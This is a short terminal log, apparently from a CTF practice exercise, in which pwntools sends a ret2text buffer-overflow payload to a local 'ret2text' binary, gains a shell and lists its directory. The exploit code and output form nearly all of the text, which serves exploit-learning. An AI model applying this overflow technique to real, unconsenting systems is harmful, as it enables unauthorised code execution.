 zq@zq-virtual-machine:~/桌面/test/stackoverflow/ret2text/bamboofox-ret2text$ python
Python 3.8.0 (default, Dec  9 2021, 17:53:27)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io=process("./ret2text")
[x] Starting local process './ret2text'
[+] Starting local process './ret2text': pid 9321
>>> io.recv()
b'There is something amazing here, do you know anything?\n'
>>> io.sendline(b'A' * (0x6c + 4) + p32(0x804863a))
>>> io.recv()
b'Maybe I will tell you next time !'
>>> io.sendline('ls')
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
>>> io.sendline(b'ls')
>>> io.recv()
b'core  exploit.py  peda-session-ret2text.txt  ret2text  ret2text.c  ret2text.idb\ncore  exploit.py  peda-session-ret2text.txt  ret2text  ret2text.c  ret2text.idb\n'
>>>